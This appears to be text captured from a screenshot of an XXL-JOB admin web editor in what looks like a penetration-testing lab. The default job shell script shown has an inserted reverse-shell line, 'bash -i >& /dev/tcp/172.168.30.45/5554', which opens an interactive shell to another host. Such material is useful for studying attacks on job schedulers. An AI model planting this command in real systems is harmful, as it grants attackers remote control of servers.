 不安全 172.168.83.36:8080/xxl-job-admin/jobcode?jobId=7
应用 收藏到有道云笔记 Apache Tomcat/8... KeeWeb 利用动态二进制加... 靶场待安装 待学 工具
WebIDE 【GLUE(Shell)】 123
1 #!/bin/bash
2 echo "xxl-job: hello shell"
3 bash -i >& /dev/tcp/172.168.30.45/5554 0>&
4 echo "脚本位置：$0"
5 echo "任务参数：$1"
6 echo "分片序号 = $2"
7 echo "分片总数 = $3"
8
9 echo "Good bye!"
10 exit 0
11